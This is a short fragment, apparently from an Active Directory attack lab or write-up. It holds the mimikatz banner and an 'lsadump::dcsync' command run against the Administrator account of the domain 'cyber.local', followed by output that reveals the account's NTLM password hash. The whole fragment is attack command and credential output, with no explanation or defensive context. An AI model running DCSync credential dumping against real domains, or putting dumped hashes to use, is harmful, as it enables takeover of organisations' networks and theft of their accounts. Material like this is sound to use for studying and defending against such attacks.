 '#####' > http://pingcastle.com / http://mysmartlogon.com
mimikatz # lsadump::dcsync /user:cyber\Administrator
[DC] 'cyber.local' will be the domain
[DC] 'JehadDC.cyber.local' will be the DC server
[DC] 'cyber\Administrator' will be the user account
Object RDN : administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1/1/1601 12:00:00 AM
Password last change : 12/16/2022 5:42:31 PM
Object Security ID : S-1-5-21-4117163453-3728762355-2024759166-500
Object Relative ID : 500
Credentials:
Hash NTLM: 311fb27b1e766dac7357f4270f4112df
Supplemental Credentials: